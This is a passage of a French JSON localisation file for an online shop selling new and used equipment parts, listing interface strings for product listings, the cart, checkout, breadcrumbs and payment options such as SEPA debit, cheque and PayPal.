fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de 